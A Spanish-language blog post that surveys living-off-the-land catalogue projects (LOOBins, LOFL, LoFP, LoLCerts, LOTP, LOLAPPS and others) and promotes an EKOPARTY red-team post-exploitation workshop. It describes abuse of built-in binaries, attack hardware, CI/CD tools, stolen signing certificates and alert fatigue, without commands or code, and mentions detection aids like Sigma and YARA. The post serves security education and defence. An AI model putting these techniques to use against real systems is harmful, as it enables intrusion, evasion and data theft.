

LOTHardware (Living Off The Hardware)

Es un proyecto dedicado a catalogar dispositivos de hardware que pueden ser utilizados con fines maliciosos, como ataques o explotación de vulnerabilidades. Este sitio se enfoca en proporcionar una guía sobre cómo identificar y usar hardware comprometido, como USBs maliciosos o dispositivos de hardware personalizados, que pueden ser manipulados para evadir controles de seguridad.

El sitio ofrece listas de dispositivos comunes, como Arduino, Hak5 Rubber Ducky, Flipper Zero, Teensy, y otros dispositivos que pueden ser modificados o usados por atacantes para lograr persistencia, robar datos o ejecutar código malicioso. También incluye ejemplos de uso y recomendaciones para que las soluciones de seguridad como AV o EDR puedan bloquear estos dispositivos.

El proyecto es mantenido por la comunidad y está abierto a contribuciones, permitiendo a los usuarios sugerir nuevos dispositivos o mejorar las definiciones existentes para aumentar la efectividad de las medidas de seguridad.



LOOBins (Living Off the Orchard: macOS Binaries)

Es un proyecto centrado en la identificación de binarios que vienen preinstalados en macOS y que pueden ser utilizados de manera maliciosa. Es parte de una iniciativa más amplia, inspirada en proyectos como LOLBAS (para Windows) y GTFOBins (para Linux).

En loobins.io, se ofrece una lista detallada de estos binarios, cada uno de los cuales está asociado con posibles técnicas de explotación, categorizados en base a tácticas del marco MITRE ATT&CK. Además, el proyecto proporciona ejemplos sobre cómo podrían ser abusados y recomendaciones para detectar estos comportamientos maliciosos. El proyecto está en constante evolución y permite a la comunidad contribuir con nuevas técnicas y binarios que puedan ser añadidos a la base de datos.



LOFL (Living Off the Foreign Land)

Es un proyecto que documenta cmdlets y binarios en sistemas Windows que pueden ser utilizados para realizar acciones en sistemas remotos. Similar a proyectos como LOLBAS y GTFOBins, LOFL se centra en herramientas integradas que permiten a los atacantes realizar tareas como ejecución remota, manipulación de procesos, y exfiltración de datos, aprovechando las capacidades legítimas del sistema operativo.

El proyecto es particularmente útil para equipos de Red Team y cazadores de amenazas que buscan comprender cómo los atacantes pueden utilizar cmdlets o binarios legítimos para comprometer sistemas, sin introducir software malicioso externo. El sitio proporciona una lista detallada de estas herramientas, ejemplos de uso y mapeo con el marco MITRE ATT&CK, facilitando la identificación y mitigación de riesgos.



LoFP (Living Off the False Positive)

Es un proyecto que recopila automáticamente falsos positivos generados a partir de algunos de los conjuntos de reglas de detección más populares, como las de Elastic, Sigma y Splunk. Este proyecto tiene como objetivo ayudar tanto a equipos de Red Team como de Blue Team en la identificación y gestión de estos falsos positivos.

Para los Red Teams, proporciona una manera de mimetizar actividades maliciosas con los falsos positivos, aprovechando la «fatiga de alertas» de los analistas de seguridad. Los Blue Teams, por otro lado, pueden utilizarlo para mejorar su lógica de detección, identificar puntos débiles y optimizar la clasificación de alertas.

LoFP se actualiza automáticamente cada noche, obteniendo datos actualizados de los repositorios originales de las reglas. El proyecto está diseñado para ser de bajo mantenimiento y ofrece una manera eficiente de entender las tendencias de falsos positivos para mejorar la seguridad y la eficacia de las reglas de detección.



LoLCerts (Living Off The Leaked Certificates)

Es un proyecto alojado en GitHub por WithSecureLabs, diseñado para catalogar y rastrear certificados de firma de código que han sido robados o filtrados, y que luego han sido utilizados por actores maliciosos. Estos certificados son usados por atacantes para firmar digitalmente malware, lo que les permite evadir las defensas que confían en firmas digitales como indicador de confianza.

El proyecto LoLCerts compila una base de datos de estos certificados comprometidos y proporciona scripts en Python que generan reglas de detección en YARA, facilitando la identificación de archivos maliciosos firmados con estos certificados. Este recurso es especialmente útil para equipos de ciberseguridad que desean mejorar su capacidad para detectar software malicioso que utiliza firmas válidas o revocadas. Este repositorio es un esfuerzo para hacer que las defensas sean más robustas en un entorno donde las firmas digitales no siempre garantizan la legitimidad del software.



LOTP (Living Off the Pipeline)

Es un proyecto desarrollado por BoostSecurity.io que busca identificar cómo las herramientas de desarrollo, especialmente aquellas utilizadas en pipelines CI/CD (como CLIs), pueden ser aprovechadas de forma maliciosa. El proyecto cataloga funcionalidades desconocidas o diseñadas para permitir la ejecución remota de código (RCE), lo que permite a los atacantes ejecutar código arbitrario al manipular cambios de código no confiables o al inyectar workflows en el pipeline.

Este proyecto es particularmente relevante para entender cómo las herramientas de automatización, como Terraform, Ant, GitHub Actions, y otras plataformas comúnmente usadas en entornos de desarrollo, pueden ser explotadas si no se configuran correctamente. LOTP destaca las vulnerabilidades o características de diseño que pueden resultar en «foot guns», es decir, mecanismos que, si se usan incorrectamente, pueden comprometer la seguridad del pipeline. El objetivo es crear conciencia y ayudar a los equipos de seguridad a mitigar estos riesgos en entornos de desarrollo continuo y despliegue.



LOLBins CTI-Driven (Living-Off-the-Land Binaries Cyber Threat Intelligence Driven)

Es un proyecto orientado a ayudar a los defensores de ciberseguridad a comprender cómo los binarios LOLBins son utilizados por actores maliciosos durante intrusiones. El sitio proporciona información detallada sobre cómo estas herramientas nativas de los sistemas operativos son explotadas en ataques.

El proyecto organiza los binarios en un formato gráfico y comprensible, vinculado con plataformas TIPs y utilizando el formato STIX. Proporciona una rica base de datos con vínculos a campañas maliciosas, grupos APT, tácticas, técnicas y procedimientos (TTPs), y vulnerabilidades (CVE) asociadas con estos binarios.

Además, se ofrecen herramientas como un visualizador de STIX2, un visualizador JSON Crack, y reglas Sigma para ayudar en la detección y mitigación de estas amenazas. Está enfocado en ofrecer valiosa información para defensores de ciberseguridad y analistas que buscan mejorar la respuesta frente a ataques basados en LOLBins.



LOLAPPS (Living Off The Land Applications)

Ees un proyecto que cataloga aplicaciones tanto de uso integrado, como de terceros que pueden ser utilizadas para llevar a cabo explotaciones diarias en sistemas, similar a cómo LOLBAS lo hace con binarios y scripts. El objetivo principal de LOLAPPS es ayudar a equipos de Red Team y Blue Team a identificar funcionalidades nativas en aplicaciones que los atacantes pueden explotar para su beneficio, permitiéndoles realizar actividades como persistencia, movimiento lateral y exfiltración de datos.

Este proyecto incluye aplicaciones comunes como Notepad++, WinSCP, VS Code y servicios web como Dropbox y Discord, mostrando cómo estos pueden ser usados con fines adversos. LOLAPPS busca ser un recurso adicional cuando no se encuentran binarios tradicionales para explotar, cubriendo tanto aplicaciones integradas en sistemas como software de terceros que los usuarios pueden instalar.

Aunque actualmente el proyecto ha sido descontinuado, su contenido sigue siendo accesible para consultas y sigue siendo una herramienta valiosa para la comunidad de seguridad.

EKOPARTY

Los invito a ver mi presentación en EKOPARTY Summer Workshop 2024, con el apoyo y colaboración de los genios del RED TEAM SPACE, ya que realizo esta publicación como un complemento al workshop.

En el contexto de un ejercicio de Red Team, el workshop se realiza en un etapa de post-explotación, es decir, cuando ya tenemos acceso a una maquina Windows, independiente como logramos este acceso, ya que pudo ser explotando una vulnerabilidad de un sitio web, infectando el equipo a través de un correo o malware, o simplemente con credenciales obtenidas en alguna etapa previa…

https://www.youtube.com/watch?v=bgMq9eCP1yo

Recursos

#HappyHacking

Descargo de responsabilidad: La información compartida por nosotros es sólo de carácter informativo o educativo y no tiene la intención de promover o respaldar actividades ilegales. Ni EH337.net ni ningún miembro es responsable directa o indirectamente de cualquier pérdida o daño causado o presuntamente causado por el uso de cualquier contenido, mencionado en algún de nuestros artículos.

Descubre más desde Anonimato, Privacidad, Hacking & ++

Suscríbete y recibe las últimas entradas en tu correo electrónico.